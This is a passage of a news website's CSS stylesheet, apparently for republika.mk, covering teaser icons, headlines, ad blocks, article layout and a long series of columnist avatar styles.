    height: 50px;
}

.section-topic-parent .tag-video .teaser-icon:before {
    background-size: 48px 48px;
    width: 50px;
    height: 50px;
}

.section-topic-parent .tag-foto .teaser-icon:before {
    background-size: 28px 28px;
    width: 50px;
    height: 50px;
}

.teaser-parent .itemList.tag-video .teaser-icon,
.teaser-parent .itemList.tag-foto .teaser-icon {
    width: 30px;
    height: 30px;
}

.teaser-parent .itemList.tag-video .teaser-icon:before {
    background-size: 28px 28px;
    width: 30px;
    height: 30px;
}

.teaser-parent .itemList.tag-foto .teaser-icon:before {
    background-size: 22px 22px;
    width: 30px;
    height: 30px;
}

.teaser-parent .post:hover .teaser-icon {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.teaser-parent .post p {
    color: #414142;
    margin: 0;
}

.teaser-parent .post .coverLink h2 {
    color: #1e1e1e !important;
}

.teaser-parent .post .coverLink:hover h2 {
    color: #6d6f71 !important;
}

.teaser-parent .itemList .row {
    /*height: 100%;*/
}

.tag-video .headline-icon::before,
.tag-foto .headline-icon::before {
	font-family: "Font Awesome\ 5 Free";
	margin: 0 0.25rem 0 0;
}

.tag-video .headline-icon::before {
	content: "\f144";
	font-weight: 400;
}

.tag-foto .headline-icon::before {
	content: "\f030";
	font-weight: 900;
}

.headline {
    text-transform: uppercase;
    background-color: rgba(0, 0, 0, 0.4);
    display: block;
    position: relative;
    z-index: 1;
    padding: 5px 10px 1px;
    margin-bottom: 0.625rem;
    letter-spacing: 0.02em;
    font-family: 'Fira Sans Extra Condensed', sans-serif !important;
    font-weight: 400;
    font-size: 1rem;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
}

.itemInner .headline {
    background-color: rgba(67, 159, 172, 0.65) !important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
}

.itemInner:hover .headline {
    background-color: rgba(67, 159, 172, 1) !important;
}

.headline.bg-none {
    border: 0 !important;
    background: transparent !important;
    padding: 0 !important;
    margin-bottom: 0.125rem;
}

.itemGrid .headline {
    letter-spacing: 0.015em;
}

.sticky.itemInner:after,
.sticky.itemGrid:after {
    content: none;
}


/* Sections Block 1 */

.section-block-1 .section-topic-parent .itemGrid {
    height: 465px;
}

.section-block-1 .section-topic-parent .teaser-image {
    height: 315px;
    padding: 0;
}

.section-block-1 .section-topic-parent .h1.webkitlineclamp {
    -webkit-line-clamp: 4;
    max-height: 176px;
    line-height: 1.1;
}

.section-block-1 .section-topic-parent .h2.webkitlineclamp {
    -webkit-line-clamp: 3;
    max-height: 105px;
    line-height: 1.1;
}

.section-block-1 .section-topic-parent .content-block p {
    margin: 0;
}


/* Sections Block 2 */

.section-block-2 .section-topic-parent .itemGrid {
    height: 500px;
}

.section-block-2 .teaser-parent .itemList {
    height: 170px;
}

@media (min-width:992px) and (max-width:1365.98px) {
    .section-block-2 .section-topic-parent .itemGrid {
        height: 410px !important;
    }
    .section-block-2 .section-topic-parent .teaser-image {
        height: 250px !important;
    }
    .section-block-2 .teaser-parent .itemGrid {
        height: 255px;
    }
    .section-block-2 .teaser-parent .teaser-image {
        height: 120px;
    }
    .section-block-2 .teaser-parent .itemList {
        height: 125px;
    }
    .section-block-2 .teaser-parent .itemGrid .h5.webkitlineclamp,
    .section-block-2 .teaser-parent .itemList .h5.webkitlineclamp {
        -webkit-line-clamp: 4;
        height: 77px;
    }
}


/* Sections Block 6 */

.section-block-6 .section-topic-parent .itemGrid {
    height: 580px;
}

.section-block-6 .section-topic-parent .teaser-image {
    height: 445px;
}

/* Sections Featured */

.section-featured .container,
.section-featured .container-fluid {
    padding: 16px;
}

.section-featured .row {
    margin: -8px;
}

.section-featured .row [class*="col-"] {
    padding: 8px;
}

.section-featured .itemInner .bg:before {
    background: #000;
    opacity: .15;
}

.section-featured .itemInner .title:before {
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    top: 0;
    opacity: 1;
    z-index: 0;
    background: linear-gradient(0deg, rgba(0, 0, 0, .8) 0, rgba(0, 0, 0, .8) 30%, transparent);
}

.section-featured .itemInner:hover .title:before {
    background: linear-gradient(0deg, rgba(0, 0, 0, .8) 0, rgba(0, 0, 0, .8) 30%, transparent);
}

.section-featured .itemInner:hover .bg:before {
    opacity: 0.35;
}

.section-featured .tag-video .teaser-icon,
.section-featured .tag-foto .teaser-icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    -webkit-transition: transform 400ms ease-out;
    -moz-transition: transform 400ms ease-out;
    -ms-transition: transform 400ms ease-out;
    -o-transition: transform 400ms ease-out;
    transition: transform 400ms ease-out;
}

.section-featured .tag-video:hover .teaser-icon,
.section-featured .tag-foto:hover .teaser-icon {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -o-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
}

.section-featured .tag-video .teaser-icon:before,
.section-featured .tag-foto .teaser-icon:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 96px;
    height: 96px;
    display: block;
    -webkit-transform: translate3d(-50%, -50%, 0);
    -moz-transform: translate3d(-50%, -50%, 0);
    -o-transform: translate3d(-50%, -50%, 0);
    -ms-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}

.section-featured .tag-video .teaser-icon:before {
    background: url(img/gallery-white.svg) center center no-repeat;
    background-size: 96px 96px;
    opacity: 0.5;
}

.section-featured .tag-video:hover .teaser-icon:before {
    background: url(img/gallery-color.svg) center center no-repeat;
    background-size: 96px 96px;
    opacity: 1;
}

.section-featured .col-lg-4 .tag-video .teaser-icon:before {
    width: 48px;
    height: 48px;
    background-size: 48px 48px;
}

.section-featured .tag-foto .teaser-icon:before {
    background: url(img/image-white.svg) center center no-repeat;
    background-size: 96px 96px;
    opacity: 0.5;
}

.section-featured .tag-foto:hover .teaser-icon:before {
    background: url(img/image-color.svg) center center no-repeat;
    background-size: 96px 96px;
    opacity: 1;
}

.section-featured .col-lg-4 .tag-foto .teaser-icon:before {
    width: 48px;
    height: 48px;
    background-size: 48px 48px;
}

.section-featured .itemInner .title {
    padding: 20px;
    text-shadow: none;
}

.section-featured .itemInner .title h2 {
    text-shadow: 1px 1px 0 #000;
}

.section-featured .itemInner .title .h2 {
    line-height: 1.05;
}

@media (min-width: 1600px) {
    .section-featured .itemInner .title .h2 {
        font-size: 1.875vw !important;
    }
}

.section-featured .itemInner .title .h4 {}

.itemInner.tag-vo-zivo .title h2:before {
    background: url(img/video-filled-camera-silhouette.svg) center center no-repeat;
    background-size: 26px 26px;
    content: "";
    display: inline-block;
    width: 26px;
    height: 18px;
    margin-right: 8px;
    position: relative;
    top: 1px;
    animation-name: flash;
    animation-duration: 2s;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -o-transition: all 0.25s ease-in-out;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}


/* Category Pressing */

.archive.category-pressing {
    background: #1e1e1e;
}

.archive.category-pressing .sectionHeader {
    color: #fff !important;
}

.archive.category-pressing .teaser-parent:before {
    border-color: #949494;
}

.archive.category-pressing .teaser-parent .post .coverLink h2 {
    color: #fff !important;
}


/* Ads */

.ad {
	margin: 0 0 1.5rem;
}

.block--advertising {
	background: #f1f1f2;
	border-top: #dbdde1 solid 1px;
	border-bottom: #dbdde1 solid 1px;
	display: flex;
	justify-content: center;
	margin: 0px;
	padding: 10px 0;
	overflow: hidden;
	clear: both;
}
.block__advertising {
	position: relative;
}
.block__advertising-header {
	color: #6d6f71;
	font-size: 9px;
	line-height: 9px;
	position: absolute;
	right: 0;
	top: -7px;
}
.block__advertising-header a {
	color: inherit;
}
.block__advertising-content {
	align-content: center;
	background: #f1f1f2;
	display: flex;
	justify-content: center;
}
.block__advertising-content img {
	max-width: 100% !important;
    height: auto !important;
}



/* Single */

.sidebar .ad-rectangle {
    margin: 0 0 1.5rem;
}

.single .header-content {
	border-top: 4px solid #202020;
}

.single .post .title {
	font-size: 3rem;
    line-height: 1.2;
}

.single .post .meta {
	margin-left: 0;
	margin-right: 0;
}

.single .post .meta .actual-meta {
	padding-left: 0;
	padding-top: 10px;
}

.single .post .meta .share {
	padding-right: 0;
}

.single .post-content {
    max-width: 40rem;
    max-width: 640px;
}

@media (max-width: 767.98px) {
    .single .post-content {
        max-width: 100%;
    }
}

.single .post-content p {
    font-family: 'Open Sans', sans-serif;
    font-size: 17px;
    font-size: 1.0625rem;
    line-height: 1.5;
	font-weight: 400;
    margin: 0 0 1.75rem;
}

.single .post-content h3 {
	font-size: 1.4375rem;
    margin: 2.5rem 0 1.25rem;
}

.single .post .lead p {
    font-family: 'Open Sans', sans-serif;
    font-size: 1.0625rem;
    font-weight: 600;
    line-height: 1.4;
    margin: 0;
    color: #202020;
}

.single .post .meta {
	border-top: 1px solid #e6e6e6;
/*	border-bottom: 1px solid #e6e6e6;*/
}

.single .post .leadTitle {
    font-size: 1.4rem;
    font-weight: 300;
    text-transform: uppercase;
    margin: 0.5rem 0 0.3rem;
	color: #c4161c !important;
	border-bottom: 1px solid #cccccc;
	padding-bottom: 0.5rem;
	line-height: 1.5rem;
}

.single .post .leadTitle span {
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
	line-height: 1.3;
}

.single .embed-responsive {
    margin: 0 auto 1.75rem;
    width: 100%;
}

@media (max-width: 1365.98px) {
    .single .embed-responsive {
        margin-left: -67px;
        margin-right: 0;
        width: calc(100% + 67px);
    }
}

@media (max-width: 1119.98px) {
    .single .embed-responsive {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
}

@media (max-width: 991.98px) {
    .single .embed-responsive {
        margin-left: -12.5%;
        margin-right: 0;
        width: 112.5%;
    }
}

@media (max-width: 767.98px) {
    .single .embed-responsive {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
}

.actual-meta .by-badge {
	font-style: normal;
}

.actual-meta .small {
    font-size: 14px;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 5px;
}

.actual-meta .author-bg {
    position: relative;
    margin-right: 6px;
    width: 48px;
    height: 48px;
}

.actual-meta .author-bg:after {
    background: -moz-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.3) 100%);
    background: -webkit-radial-gradient(center, ellipse cover, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.3) 100%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.3) 100%);
}

.actual-meta .author-bg img {
    margin: 0;
}

.actual-meta .author {
    margin-right: 6px;
}

.actual-meta .author+.date:before {
    content: '\2014';
    margin-right: 6px;
}

.actual-meta .category {
	margin-right: 24px;
	text-transform: uppercase;
	font-weight: 600;
}

.actual-meta .category a {
	color: #c4161c !important;
}

.actual-meta .date {
    color: #a0a0a0;
	font-weight: 400;
}

.single .post .meta .share .ssba .fb-save {
	padding-right: 0;
}

.post-container .img-caption {
	position: relative;
	margin-top: -2rem;
	padding: 1rem;
	border-left: 3px solid #202020;
	background: #fafcfd;
	max-width: 640px;
}

@media (max-width: 1439.98px) {
    .post-container .featured-img {
        margin-left: -12.5%;
        width: 112.5%;
        background: rgba(0, 0, 0, 0.03);
    }
	.post-container .img-caption {
		max-width: 87.5%;
	}
}

@media (max-width: 1119.98px) {
    .post-container .featured-img {
        margin-left: 0;
        width: 100%;
        background: rgba(0, 0, 0, 0.03);
    }
	.post-container .img-caption {
		max-width: 100%;
		margin: -2rem 2rem 0;
	}
}

@media (max-width: 991.98px) {
    .post-container .featured-img {
        margin-left: -12.5%;
        width: 112.5%;
        background: rgba(0, 0, 0, 0.03);
    }
}

@media (max-width: 767.98px) {
    .post-container .featured-img {
        margin-left: 0;
        width: 100%;
        background: rgba(0, 0, 0, 0.03);
    }
}

.featured-img img,
.video-featured-img img {
    max-width: 100%;
    width: 100%;
    height: auto;
}

.single .share {
    font-style: italic;
}

.single .post-container .post-content blockquote.ramka {
    background: #f1f1f2 !important;
    margin-bottom: 2rem !important;
    padding: 1.5rem !important;
    clear: both !important;
    border-top: 5px solid #c4161c !important;
    -webkit-box-shadow: 0 .25rem 1rem rgba(0, 0, 0, .15);
    -moz-box-shadow: 0 .25rem 1rem rgba(0, 0, 0, .15);
    box-shadow: 0 .25rem 1rem rgba(0, 0, 0, .15);
}
.single .post-container .post-content blockquote.ramka:before {
	content: none !important;
}
.single .post-container .post-content blockquote.ramka p:first-of-type,
.single .post-container .post-content blockquote.ramka h1:first-of-type,
.single .post-container .post-content blockquote.ramka h2:first-of-type,
.single .post-container .post-content blockquote.ramka h3:first-of-type,
.single .post-container .post-content blockquote.ramka h4:first-of-type {
    margin-top: 0 !important;
}
.single .post-container .post-content blockquote.ramka p:last-of-type {
    margin-bottom: 0 !important;
}
.single .post-container .post-content blockquote.ramka p {
    line-height: 1.5 !important;
    margin: 0 0 1.5rem !important;
	padding: 0 !important;
	font-weight: 400 !important;
	background: none !important;
}

.single .post-container .post-content blockquote {
    margin: 0 0 2rem;
    padding: 0 !important;
    position: relative;
    border: none;
}

.single .post-content blockquote p {
	position: relative;
	padding: 0 2rem 0 4rem;
	font-weight: 600;
	color: #000;
}

.single .post-content blockquote:before {
    background: url(img/right-quote-sign.svg) center center no-repeat;
    background-size: 100%;
    width: 2rem;
    height: 2rem;
    content: "";
    opacity: 1;
    position: absolute;
    left: 1rem;
    top: 5px;
    z-index: -1;
}

.single .post-content .prasanje {
	font-weight: 700 !important;
	position: relative;
}
.single .post-content .prasanje:before {
	background: url(img/faq.svg) center center no-repeat;
    background-size: 100%;
    width: 4rem;
    height: 4rem;
	content: "";
	position: absolute;
    left: -5rem;
    top: 6px;
}
.single .post-content .prezime {
	font-weight: 700 !important;
	color: #c21a24;
}
.single .post-content .potpis-avtor {
	font-size: 13px;
	color: #666666;
/*	border-top: 1px solid #c21a24;
	border-bottom: 1px solid #c21a24;*/
	padding: 6px;
	background-color: #f2f2f2;
}
.single .post-content .kolumnist-Manevski {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_15_1544095209.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Manevski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Srbov {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_2_1544095226.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Srbov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Kliman {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_3_1544095148.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Kliman strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Arnaudov {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_4_1544095197.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Arnaudov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Dimitrovski {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_21_1545832748.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Dimitrovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Slaveva {
	background-image: url(https://republika.mk/wp-content/uploads/2019/02/avatar_user_22_1550662838.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Slaveva strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Antic {
	background-image: url(https://republika.mk/wp-content/uploads/2019/02/avatar_user_23_1550665635.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Antic strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Telovska {
	background-image: url(https://republika.mk/wp-content/uploads/2019/03/avatar_user_24_1551701079.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Telovska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Stojanoska {
	background-image: url(https://republika.mk/wp-content/uploads/2018/12/avatar_user_16_1544095170.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Stojanoska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Ivanovski {
	background-image: url(https://republika.mk/wp-content/uploads/2019/05/avatar_user_26_1559210439.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Ivanovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Mickoski {
	background-image: url(https://republika.mk/wp-content/uploads/2019/07/avatar_user_28_1562765869.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Mickoski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Risteski {
	background-image: url(https://republika.mk/wp-content/uploads/2019/09/avatar_user_29_1569096060.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Risteski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-IvanovskiS {
	background-image: url(https://republika.mk/wp-content/uploads/2019/09/avatar_user_30_1569416181.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-IvanovskiS strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Janevska {
	background-image: url(https://republika.mk/wp-content/uploads/2019/10/avatar_user_32_1571218437.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Janevska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Mikov {
	background-image: url(https://republika.mk/wp-content/uploads/2019/10/avatar_user_33_1571904624.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Mikov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Poparsov {
	background-image: url(https://republika.mk/wp-content/uploads/2019/11/avatar_user_34_1573833665.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Poparsov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Shutarov {
	background-image: url(https://republika.mk/wp-content/uploads/2019/11/avatar_user_35_1574084641.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Shutarov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Damceska {
	background-image: url(https://republika.mk/wp-content/uploads/2019/11/avatar_user_36_1574246109.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Damceska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Stoilkovski {
	background-image: url(https://republika.mk/wp-content/uploads/2019/11/avatar_user_37_1574420143-230x250.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Stoilkovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-drLazov {
	background-image: url(https://republika.mk/wp-content/uploads/2020/04/avatar_user_38_1586182658.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-drLazov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-drSrceva {
	background-image: url(https://republika.mk/wp-content/uploads/2020/03/avatar_user_39_1583244231.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-drSrceva strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Minoski {
	background-image: url(https://republika.mk/wp-content/uploads/2020/03/avatar_user_40_1584962787.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Minoski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Brodic {
	background-image: url(https://republika.mk/wp-content/uploads/2020/08/avatar_user_43_1596539484.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Brodic strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Cvetanova {
